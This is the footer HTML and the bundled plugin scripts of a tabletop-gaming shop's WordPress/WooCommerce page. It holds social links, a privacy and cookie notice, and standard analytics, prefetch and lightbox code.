147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z\&quot;></path> </svg>&quot;,&quot;tumblr&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;icon-tumblr-square-brands\&quot; data-name=\&quot;\&quot;><path d=\&quot;M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-82.3 364.2c-8.5 9.1-31.2 19.8-60.9 19.8-75.5 0-91.9-55.5-91.9-87.9v-90h-29.7c-3.4 0-6.2-2.8-6.2-6.2v-42.5c0-4.5 2.8-8.5 7.1-10 38.8-13.7 50.9-47.5 52.7-73.2.5-6.9 4.1-10.2 10-10.2h44.3c3.4 0 6.2 2.8 6.2 6.2v72h51.9c3.4 0 6.2 2.8 6.2 6.2v51.1c0 3.4-2.8 6.2-6.2 6.2h-52.1V321c0 21.4 14.8 33.5 42.5 22.4 3-1.2 5.6-2 8-1.4 2.2.5 3.6 2.1 4.6 4.9l13.8 40.2c1 3.2 2 6.7-.3 9.1z\&quot;></path></svg>&quot;}" style="" data-device-config="{}"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="tve_social_items tve_social_custom tcb-social-follow tve-prevent-content-edit tve_links_style_5 tve_social_itb tcb-local-vars-root social_full_width" style=""> <div class="tve_s_item tve_s_patreon_share thrv_wrapper" data-network="patreon" data-s="patreon_share" data-href="https://www.patreon.com/2minutetabletop" data-name="Patreon" data-css="tve-u-177d2cf78c9"> <a href="https://www.patreon.com/2minutetabletop" class=" " target="_blank" rel="nofollow" data-id="icon-link"> <span class="tve_s_icon" data-css="tve-u-177d2cf78cb" style=""> <svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-patreon-brands" data-name=""><path d="M512 194.8c0 101.3-82.4 183.8-183.8 183.8-101.7 0-184.4-82.4-184.4-183.8 0-101.6 82.7-184.3 184.4-184.3C429.6 10.5 512 93.2 512 194.8zM0 501.5h90v-491H0v491z"></path></svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-1779fcee1d7"> <a href="https://www.instagram.com/2minutetabletop/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="icon-instagram"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61c3"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_fb_share thrv_wrapper" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-1779fcee1da"> <a href="https://facebook.com/2minutetabletop/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="icon-facebook"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61c9"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_t_share thrv_wrapper" data-network="t" data-s="t_share" data-href="" data-name="Twitter" data-css="tve-u-1779fcee1dd"> <a href="https://twitter.com/2minutetabletop" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="t" data-id="icon-twitter"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61cf"> <svg class="tcb-icon" viewBox="0 0 512 512" data-id="twitter" data-name=""> <path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-1779fcee1e0"> <a href="https://youtube.com/2minutetabletop" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61d5"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_pin_share thrv_wrapper" data-network="pin" data-s="pin_share" data-href="" data-name="Pinterest" data-css="tve-u-1779fcee1e3"> <a href="https://www.pinterest.com/2minutetabletop/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="pin" data-id="icon-pinterest"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61dc"> <svg class="tcb-icon" viewBox="0 0 384 512" data-id="pinterest" data-name=""> <path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_tumblr_share thrv_wrapper" data-network="tumblr" data-s="tumblr_share" data-href="https://www.tumblr.com/blog/2minutetabletop" data-name="Tumblr" data-css="tve-u-1779fcee1e6"> <a href="https://www.tumblr.com/blog/2minutetabletop" class=" " target="_blank" rel="nofollow" data-id="icon-link"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61e2"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="icon-tumblr-square-brands" data-name=""><path d="M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-82.3 364.2c-8.5 9.1-31.2 19.8-60.9 19.8-75.5 0-91.9-55.5-91.9-87.9v-90h-29.7c-3.4 0-6.2-2.8-6.2-6.2v-42.5c0-4.5 2.8-8.5 7.1-10 38.8-13.7 50.9-47.5 52.7-73.2.5-6.9 4.1-10.2 10-10.2h44.3c3.4 0 6.2 2.8 6.2 6.2v72h51.9c3.4 0 6.2 2.8 6.2 6.2v51.1c0 3.4-2.8 6.2-6.2 6.2h-52.1V321c0 21.4 14.8 33.5 42.5 22.4 3-1.2 5.6-2 8-1.4 2.2.5 3.6 2.1 4.6 4.9l13.8 40.2c1 3.2 2 6.7-.3 9.1z"></path></svg> </span> </a> </div> </div> </div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18fec1372a5" style=""><p>We improve our products and advertising by using Microsoft Clarity to see how you use our website. By using our site, you agree that we and Microsoft can collect and use this data. Our <a class="" data-css="tve-u-18fec126ad7" href="https://2minutetabletop.com/legal/privacy-policy/" style="outline: none;" target="_blank">Privacy Policy</a> has more details.</p></div><div class="tcb-clear" data-css="tve-u-17a775f17e9"><div class="thrv_wrapper thrv_custom_html_shortcode" data-css="tve-u-17a775f0ab7"><button class="termly-cookie-preference-button" type="button" style="background: white; width: 165px; height: 30px; border-radius: 3px; border: 1px solid #5f7d9c; font-family: Roboto, Arial; font-size: 10px; color: #5f7d9c; font-weight: 600; box-sizing: border-box; cursor: pointer; padding: 0; outline: none;" onclick="displayPreferenceModal()"> Manage Cookie Preferences </button></div></div></div></div></div></div><div class="tcb-clear" data-css="tve-u-175abc15bc5"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16eac533e94"><p data-css="tve-u-16eac5dd29c" style="text-align: center;">Copyright <span class="thrive-shortcode-content" data-attr-id="Y" data-extra_key="Y" data-option-inline="1" data-shortcode="thrv_dynamic_data_date" data-shortcode-name="Year (2029)">2026</span> <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Company Name">2-Minute Tabletop</span>, all rights reserved.</p></div></div></div> </div></footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thrive-theme-child\/*","\/wp-content\/themes\/thrive-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><span aria-hidden="true" id="to_top_scrollup" class="fa fa-arrow-up"><span class="screen-reader-text">Scroll Up</span></span><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a" id="betterdocs-categorygrid-js"></script>
<script async src='//static.klaviyo.com/onsite/js/MLZxVa/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":"30","dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"true","scrollToHash":"false","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/photo-swipe/lib/photoswipe-ui-default.min.js?ver=4.1.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/photo-swipe/js/photoswipe.js?ver=4.1.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=10.8.2" id="tve_woo-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/2minutetabletop.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b5b4b22e36","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/checkout\/|\/cart\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/2minutetabletop.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://2minutetabletop.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4e232e820e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://2minutetabletop.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/2minutetabletop.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"679936"};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/themes/thrive-theme/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/2minutetabletop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=10.8.2" id="theme-woo-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"99018628\",\"post\":\"679936\",\"tz\":\"8\",\"srv\":\"2minutetabletop.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "99018628", "679936" ]);
/* ]]> */
</script>
